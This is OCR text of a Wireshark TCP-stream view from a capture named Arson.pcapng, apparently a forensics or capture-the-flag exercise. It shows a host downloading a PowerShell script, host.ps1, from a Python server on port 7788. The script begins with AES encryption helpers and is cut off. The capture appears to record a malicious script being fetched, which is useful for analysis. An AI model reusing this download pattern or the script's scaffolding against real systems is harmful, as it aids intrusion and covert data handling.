 File Edit View Go Capture Analyze Stat
Wireshark · Follow TCP Stream (tcp.stream eq 11) · Arson.pcapng
tcp.stream eq 11
No. Time Source
287 82.102651 192.168.1.11
286 82.102650 192.168.1.11
285 82.102650 192.168.1.11
284 82.102650 192.168.1.11
288 82.102651 192.168.1.11
281 82.100820 192.168.1.4
283 82.102650 192.168.1.11
279 82.098786 192.168.1.11
278 82.098097 192.168.1.4
291 82.108163 192.168.1.11
282 82.101339 192.168.1.11
290 82.107759 192.168.1.4
289 82.102678 192.168.1.4
280 82.098818 192.168.1.4
Frame 281: 140 bytes on wire (1120
Ethernet II, Src: 08:00:27:ba:8c:3
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Hypertext Transfer Protocol
GET /down/razer/host.ps1 HTTP/1.
[Expert Info (Chat/Sequence):
Request Method: GET
Request URI: /down/razer/host.
Request Version: HTTP/1.1
Host: 192.168.1.11:7788\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://192.16
[HTTP request 1/1]
[Response in frame: 288]
GET /down/razer/host.ps1 HTTP/1.1
Host: 192.168.1.11:7788
Connection: Keep-Alive
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 6732
Server: Werkzeug/1.0.1 Python/3.9.11
Date: Wed, 23 Mar 2022 20:18:09 GMT
function Create-AesManagedObject($key, $IV) {
    $aesManaged = New-Object "System.Security.Cryptography.AesManaged"
    $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
    $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
    $aesManaged.BlockSize = 128
    $aesManaged.KeySize = 256
    if ($IV) {
        if ($IV.getType().Name -eq "String") {
            $aesManaged.IV = [System.Convert]::FromBase64String($IV)
        }
        else {
            $aesManaged.IV = $IV
        }
    }
    if ($key) {
        if ($key.getType().Name -eq "String") {
            $aesManaged.Key = [System.Convert]::FromBase64String($key)
        }
        else {
            $aesManaged.Key = $key
        }
    }
    $aesManaged
}
function Encrypt-String($key, $unencryptedString) {
    $bytes = [System.Text.Encoding]::UTF8.GetBytes($unencryptedString)
    $aesManaged = Create-AesManagedObject $key
    $encryptor = $aesManaged.CreateEncryptor()
    $encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length);
    [byte[]] $fullData = $aesManaged.IV + $encryptedData
    $aesManaged.Dispose()
1 client pkt, 6 server pkts, 1 turn.